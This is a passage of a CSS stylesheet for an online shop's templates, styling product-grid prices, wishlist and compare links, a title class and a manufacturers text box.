.product-grid2 .name a:hover { color:#F15A23; }
.product-grid2 .description { display: none; }
.product-grid2 .rating { display: block; margin-bottom:5px; }
.product-grid2 .price { max-width: 290px; font-size:14px; display: block; font-weight: bold; margin:7px 0; padding:0 8px; color:#F15A23; }
.product-grid2 .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid2 .price-new { font-weight: normal; }
.product-grid2 .price .price-tax { display: none; }
.product-grid2 .cart { margin-bottom: 3px; }
.product-grid2 .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid2 .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid2 .compare a { color: #333333; text-decoration: none; display: block; }
.product-grid2 .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover { color:#F15A23; }
.product_strikethru { text-decoration: line-through; }

.alpha_title {
	font-size: 24px;
	font-weight: bold;
	text-align: left;
	line-height: 24px;
	margin-top: 10px;
	margin-bottom: 5px;
}

.style9 ul { list-style: disc; margin-left: 10px; }
.style9 ul li { margin-left: 10px; list-style: disc; margin: 5px;}

/**************** Manufacturers Text Box *****************/
.mfg_text_box {
border: 1px solid #484848;
background-color: #E5E5E5;
}

.mfg_list_box {
border: 1px solid #484848;
}

.mfg_text_paragraph {
margin-left: 5px;
margin-right: 5px;
padding-top: 5px;
}
